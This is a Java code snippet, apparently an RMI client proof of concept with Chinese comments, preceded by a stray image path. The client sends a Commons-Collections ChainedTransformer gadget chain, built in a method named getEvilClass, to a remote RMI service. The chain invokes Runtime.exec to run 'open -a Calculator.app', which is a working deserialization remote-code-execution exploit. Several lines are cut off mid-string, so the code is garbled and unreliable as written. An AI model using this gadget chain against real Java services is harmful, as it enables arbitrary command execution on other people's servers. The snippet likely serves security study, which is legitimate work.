 public class RMIClient {
public static void main(String[] args) throws Exception {
// sun.rmi.registry.RegistryImpl_Stub
Registry registry = LocateRegistry.getRegistry("localhost", 1099);
// System.out.println(Arrays.toString(registry.list()));
// lookup and call
RemoteInterface stub = (RemoteInterface) registry.lookup("hello");
// System.out.println(stub.sayHello());
System.out.println(stub.sayGoodbye(getEvilClass()));
}
public static Object getEvilClass() throws Exception {
// 初始化 HashMap
HashMap<Object, Object> hashMap = new HashMap<>();
// 创建 ChainedTransformer
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRunt
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, nul
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator.app"})
};